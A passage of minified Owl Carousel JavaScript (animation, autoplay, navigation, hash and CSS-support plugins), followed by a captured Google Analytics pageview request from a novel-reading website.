            this.core.current() !== this.previous && (g && (b = this.core.coordinates(this.previous) - this.core.coordinates(this.next), d.one(a.support.animation.end, c).css({
                left: b + "px"
            }).addClass("animated owl-animated-out").addClass(g)), f && e.one(a.support.animation.end, c).addClass("animated owl-animated-in").addClass(f))
        }
    }, e.prototype.clear = function(b) {
        a(b.target).css({
            left: ""
        }).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut), this.core.onTransitionEnd()
    }, e.prototype.destroy = function() {
        var a, b;
        for (a in this.handlers) this.core.$element.off(a, this.handlers[a]);
        for (b in Object.getOwnPropertyNames(this)) "function" != typeof this[b] && (this[b] = null)
    }, a.fn.owlCarousel.Constructor.Plugins.Animate = e
}(window.Zepto || window.jQuery, window, document),
function(a, b, c, d) {
    var e = function(b) {
        this._core = b, this._call = null, this._time = 0, this._timeout = 0, this._paused = !0, this._handlers = {
            "changed.owl.carousel": a.proxy(function(a) {
                a.namespace && "settings" === a.property.name ? this._core.settings.autoplay ? this.play() : this.stop() : a.namespace && "position" === a.property.name && this._paused && (this._time = 0)
            }, this),
            "initialized.owl.carousel": a.proxy(function(a) {
                a.namespace && this._core.settings.autoplay && this.play()
            }, this),
            "play.owl.autoplay": a.proxy(function(a, b, c) {
                a.namespace && this.play(b, c)
            }, this),
            "stop.owl.autoplay": a.proxy(function(a) {
                a.namespace && this.stop()
            }, this),
            "mouseover.owl.autoplay": a.proxy(function() {
                this._core.settings.autoplayHoverPause && this._core.is("rotating") && this.pause()
            }, this),
            "mouseleave.owl.autoplay": a.proxy(function() {
                this._core.settings.autoplayHoverPause && this._core.is("rotating") && this.play()
            }, this),
            "touchstart.owl.core": a.proxy(function() {
                this._core.settings.autoplayHoverPause && this._core.is("rotating") && this.pause()
            }, this),
            "touchend.owl.core": a.proxy(function() {
                this._core.settings.autoplayHoverPause && this.play()
            }, this)
        }, this._core.$element.on(this._handlers), this._core.options = a.extend({}, e.Defaults, this._core.options)
    };
    e.Defaults = {
        autoplay: !1,
        autoplayTimeout: 5e3,
        autoplayHoverPause: !1,
        autoplaySpeed: !1
    }, e.prototype._next = function(d) {
        this._call = b.setTimeout(a.proxy(this._next, this, d), this._timeout * (Math.round(this.read() / this._timeout) + 1) - this.read()), this._core.is("interacting") || c.hidden || this._core.next(d || this._core.settings.autoplaySpeed)
    }, e.prototype.read = function() {
        return (new Date).getTime() - this._time
    }, e.prototype.play = function(c, d) {
        var e;
        this._core.is("rotating") || this._core.enter("rotating"), c = c || this._core.settings.autoplayTimeout, e = Math.min(this._time % (this._timeout || c), c), this._paused ? (this._time = this.read(), this._paused = !1) : b.clearTimeout(this._call), this._time += this.read() % c - e, this._timeout = c, this._call = b.setTimeout(a.proxy(this._next, this, d), c - e)
    }, e.prototype.stop = function() {
        this._core.is("rotating") && (this._time = 0, this._paused = !0, b.clearTimeout(this._call), this._core.leave("rotating"))
    }, e.prototype.pause = function() {
        this._core.is("rotating") && !this._paused && (this._time = this.read(), this._paused = !0, b.clearTimeout(this._call))
    }, e.prototype.destroy = function() {
        var a, b;
        this.stop();
        for (a in this._handlers) this._core.$element.off(a, this._handlers[a]);
        for (b in Object.getOwnPropertyNames(this)) "function" != typeof this[b] && (this[b] = null)
    }, a.fn.owlCarousel.Constructor.Plugins.autoplay = e
}(window.Zepto || window.jQuery, window, document),
function(a, b, c, d) {
    "use strict";
    var e = function(b) {
        this._core = b, this._initialized = !1, this._pages = [], this._controls = {}, this._templates = [], this.$element = this._core.$element, this._overrides = {
            next: this._core.next,
            prev: this._core.prev,
            to: this._core.to
        }, this._handlers = {
            "prepared.owl.carousel": a.proxy(function(b) {
                b.namespace && this._core.settings.dotsData && this._templates.push('<div class="' + this._core.settings.dotClass + '">' + a(b.content).find("[data-dot]").addBack("[data-dot]").attr("data-dot") + "</div>")
            }, this),
            "added.owl.carousel": a.proxy(function(a) {
                a.namespace && this._core.settings.dotsData && this._templates.splice(a.position, 0, this._templates.pop())
            }, this),
            "remove.owl.carousel": a.proxy(function(a) {
                a.namespace && this._core.settings.dotsData && this._templates.splice(a.position, 1)
            }, this),
            "changed.owl.carousel": a.proxy(function(a) {
                a.namespace && "position" == a.property.name && this.draw()
            }, this),
            "initialized.owl.carousel": a.proxy(function(a) {
                a.namespace && !this._initialized && (this._core.trigger("initialize", null, "navigation"), this.initialize(), this.update(), this.draw(), this._initialized = !0, this._core.trigger("initialized", null, "navigation"))
            }, this),
            "refreshed.owl.carousel": a.proxy(function(a) {
                a.namespace && this._initialized && (this._core.trigger("refresh", null, "navigation"), this.update(), this.draw(), this._core.trigger("refreshed", null, "navigation"))
            }, this)
        }, this._core.options = a.extend({}, e.Defaults, this._core.options), this.$element.on(this._handlers)
    };
    e.Defaults = {
        nav: !1,
        navText: ['<span aria-label="Previous">&#x2039;</span>', '<span aria-label="Next">&#x203a;</span>'],
        navSpeed: !1,
        navElement: 'button type="button" role="presentation"',
        navContainer: !1,
        navContainerClass: "owl-nav",
        navClass: ["owl-prev", "owl-next"],
        slideBy: 1,
        dotClass: "owl-dot",
        dotsClass: "owl-dots",
        dots: !0,
        dotsEach: !1,
        dotsData: !1,
        dotsSpeed: !1,
        dotsContainer: !1
    }, e.prototype.initialize = function() {
        var b, c = this._core.settings;
        this._controls.$relative = (c.navContainer ? a(c.navContainer) : a("<div>").addClass(c.navContainerClass).appendTo(this.$element)).addClass("disabled"), this._controls.$previous = a("<" + c.navElement + ">").addClass(c.navClass[0]).html(c.navText[0]).prependTo(this._controls.$relative).on("click", a.proxy(function(a) {
            this.prev(c.navSpeed)
        }, this)), this._controls.$next = a("<" + c.navElement + ">").addClass(c.navClass[1]).html(c.navText[1]).appendTo(this._controls.$relative).on("click", a.proxy(function(a) {
            this.next(c.navSpeed)
        }, this)), c.dotsData || (this._templates = [a('<button role="button">').addClass(c.dotClass).append(a("<span>")).prop("outerHTML")]), this._controls.$absolute = (c.dotsContainer ? a(c.dotsContainer) : a("<div>").addClass(c.dotsClass).appendTo(this.$element)).addClass("disabled"), this._controls.$absolute.on("click", "button", a.proxy(function(b) {
            var d = a(b.target).parent().is(this._controls.$absolute) ? a(b.target).index() : a(b.target).parent().index();
            b.preventDefault(), this.to(d, c.dotsSpeed)
        }, this));
        for (b in this._overrides) this._core[b] = a.proxy(this[b], this)
    }, e.prototype.destroy = function() {
        var a, b, c, d, e;
        e = this._core.settings;
        for (a in this._handlers) this.$element.off(a, this._handlers[a]);
        for (b in this._controls) "$relative" === b && e.navContainer ? this._controls[b].html("") : this._controls[b].remove();
        for (d in this.overides) this._core[d] = this._overrides[d];
        for (c in Object.getOwnPropertyNames(this)) "function" != typeof this[c] && (this[c] = null)
    }, e.prototype.update = function() {
        var a, b, c, d = this._core.clones().length / 2,
            e = d + this._core.items().length,
            f = this._core.maximum(!0),
            g = this._core.settings,
            h = g.center || g.autoWidth || g.dotsData ? 1 : g.dotsEach || g.items;
        if ("page" !== g.slideBy && (g.slideBy = Math.min(g.slideBy, g.items)), g.dots || "page" == g.slideBy)
            for (this._pages = [], a = d, b = 0, c = 0; a < e; a++) {
                if (b >= h || 0 === b) {
                    if (this._pages.push({
                            start: Math.min(f, a - d),
                            end: a - d + h - 1
                        }), Math.min(f, a - d) === f) break;
                    b = 0, ++c
                }
                b += this._core.mergers(this._core.relative(a))
            }
    }, e.prototype.draw = function() {
        var b, c = this._core.settings,
            d = this._core.items().length <= c.items,
            e = this._core.relative(this._core.current()),
            f = c.loop || c.rewind;
        this._controls.$relative.toggleClass("disabled", !c.nav || d), c.nav && (this._controls.$previous.toggleClass("disabled", !f && e <= this._core.minimum(!0)), this._controls.$next.toggleClass("disabled", !f && e >= this._core.maximum(!0))), this._controls.$absolute.toggleClass("disabled", !c.dots || d), c.dots && (b = this._pages.length - this._controls.$absolute.children().length, c.dotsData && 0 !== b ? this._controls.$absolute.html(this._templates.join("")) : b > 0 ? this._controls.$absolute.append(new Array(b + 1).join(this._templates[0])) : b < 0 && this._controls.$absolute.children().slice(b).remove(), this._controls.$absolute.find(".active").removeClass("active"), this._controls.$absolute.children().eq(a.inArray(this.current(), this._pages)).addClass("active"))
    }, e.prototype.onTrigger = function(b) {
        var c = this._core.settings;
        b.page = {
            index: a.inArray(this.current(), this._pages),
            count: this._pages.length,
            size: c && (c.center || c.autoWidth || c.dotsData ? 1 : c.dotsEach || c.items)
        }
    }, e.prototype.current = function() {
        var b = this._core.relative(this._core.current());
        return a.grep(this._pages, a.proxy(function(a, c) {
            return a.start <= b && a.end >= b
        }, this)).pop()
    }, e.prototype.getPosition = function(b) {
        var c, d, e = this._core.settings;
        return "page" == e.slideBy ? (c = a.inArray(this.current(), this._pages), d = this._pages.length, b ? ++c : --c, c = this._pages[(c % d + d) % d].start) : (c = this._core.relative(this._core.current()), d = this._core.items().length, b ? c += e.slideBy : c -= e.slideBy), c
    }, e.prototype.next = function(b) {
        a.proxy(this._overrides.to, this._core)(this.getPosition(!0), b)
    }, e.prototype.prev = function(b) {
        a.proxy(this._overrides.to, this._core)(this.getPosition(!1), b)
    }, e.prototype.to = function(b, c, d) {
        var e;
        !d && this._pages.length ? (e = this._pages.length, a.proxy(this._overrides.to, this._core)(this._pages[(b % e + e) % e].start, c)) : a.proxy(this._overrides.to, this._core)(b, c)
    }, a.fn.owlCarousel.Constructor.Plugins.Navigation = e
}(window.Zepto || window.jQuery, window, document),
function(a, b, c, d) {
    "use strict";
    var e = function(c) {
        this._core = c, this._hashes = {}, this.$element = this._core.$element, this._handlers = {
            "initialized.owl.carousel": a.proxy(function(c) {
                c.namespace && "URLHash" === this._core.settings.startPosition && a(b).trigger("hashchange.owl.navigation")
            }, this),
            "prepared.owl.carousel": a.proxy(function(b) {
                if (b.namespace) {
                    var c = a(b.content).find("[data-hash]").addBack("[data-hash]").attr("data-hash");
                    if (!c) return;
                    this._hashes[c] = b.content
                }
            }, this),
            "changed.owl.carousel": a.proxy(function(c) {
                if (c.namespace && "position" === c.property.name) {
                    var d = this._core.items(this._core.relative(this._core.current())),
                        e = a.map(this._hashes, function(a, b) {
                            return a === d ? b : null
                        }).join();
                    if (!e || b.location.hash.slice(1) === e) return;
                    b.location.hash = e
                }
            }, this)
        }, this._core.options = a.extend({}, e.Defaults, this._core.options), this.$element.on(this._handlers), a(b).on("hashchange.owl.navigation", a.proxy(function(a) {
            var c = b.location.hash.substring(1),
                e = this._core.$stage.children(),
                f = this._hashes[c] && e.index(this._hashes[c]);
            f !== d && f !== this._core.current() && this._core.to(this._core.relative(f), !1, !0)
        }, this))
    };
    e.Defaults = {
        URLhashListener: !1
    }, e.prototype.destroy = function() {
        var c, d;
        a(b).off("hashchange.owl.navigation");
        for (c in this._handlers) this._core.$element.off(c, this._handlers[c]);
        for (d in Object.getOwnPropertyNames(this)) "function" != typeof this[d] && (this[d] = null)
    }, a.fn.owlCarousel.Constructor.Plugins.Hash = e
}(window.Zepto || window.jQuery, window, document),
function(a, b, c, d) {
    function e(b, c) {
        var e = !1,
            f = b.charAt(0).toUpperCase() + b.slice(1);
        return a.each((b + " " + h.join(f + " ") + f).split(" "), function(a, b) {
            if (g[b] !== d) return e = !c || b, !1
        }), e
    }

    function f(a) {
        return e(a, !0)
    }
    var g = a("<support>").get(0).style,
        h = "Webkit Moz O ms".split(" "),
        i = {
            transition: {
                end: {
                    WebkitTransition: "webkitTransitionEnd",
                    MozTransition: "transitionend",
                    OTransition: "oTransitionEnd",
                    transition: "transitionend"
                }
            },
            animation: {
                end: {
                    WebkitAnimation: "webkitAnimationEnd",
                    MozAnimation: "animationend",
                    OAnimation: "oAnimationEnd",
                    animation: "animationend"
                }
            }
        },
        j = {
            csstransforms: function() {
                return !!e("transform")
            },
            csstransforms3d: function() {
                return !!e("perspective")
            },
            csstransitions: function() {
                return !!e("transition")
            },
            cssanimations: function() {
                return !!e("animation")
            }
        };
    j.csstransitions() && (a.support.transition = new String(f("transition")), a.support.transition.end = i.transition.end[a.support.transition]), j.cssanimations() && (a.support.animation = new String(f("animation")), a.support.animation.end = i.animation.end[a.support.animation]), j.csstransforms() && (a.support.transform = new String(f("transform")), a.support.transform3d = j.csstransforms3d())
}(window.Zepto || window.jQuery, window, document);

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1807410391&t=pageview&_s=1&dl=https%3A%2F%2Fnovelgo.id%2Fauthors%2Fni-cang-tian%2F&ul=en-us%40posix&dt=Ni%20Cang%20Tian%20%E2%80%93%20Novelgo.ID&sr=1280x720&vp=1280x720&_u=IGBAgEABAAAAACAAI~&jid=801506945&gjid=220979834&cid=78496106.1764426378&tid=UA-138309945-1&_gid=51326820.1764426378&_slc=1&z=1660785221
body_size: -449
content:
2,cG-CLC2D18S70